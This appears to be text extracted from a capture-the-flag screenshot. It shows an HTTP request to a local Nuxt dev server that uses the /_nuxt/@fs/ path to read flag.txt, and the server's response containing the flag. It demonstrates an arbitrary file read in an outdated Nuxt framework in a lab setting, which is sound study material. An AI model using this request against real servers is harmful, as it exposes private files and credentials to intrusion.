 GET /_nuxt/@fs/flag.txt
HTTP/1.1
Host: localhost:45681
User-Agent: Mozilla/5.0
(Macintosh; Intel Mac OS
X 10.15; rv:131.0)
Gecko/20100101
Firefox/131.0
Accept: */*
Accept-Language:
en-US,en;q=0.5
Accept-Encoding: gzip,
deflate, br
Connection: keep-alive
Referer:
http://localhost:45681/_n
uxt/@id/virtual:nuxt:/app
/playground/.nuxt/plugins
/client.mjs
Sec-Fetch-Dest: script
Sec-Fetch-Mode: cors
Sec-Fetch-Site:
same-origin
If-None-Match:
W/"2de-tgtMAdZTXH7B875Em0
yWEjcpGeM"
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Orig
in: *
3 Content-Length: 33
4 Content-Type: text/plain
5 Last-Modified: Mon, 07
Oct 2024 08:48:35 GMT
6 ETag:
W/"33-1728290915714"
7 Cache-Control: no-cache
8 Date: Mon, 07 Oct 2024
09:31:44 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 TCP1P{OuTD4t3d_NuxxT_fR4m
3w0RkK}
13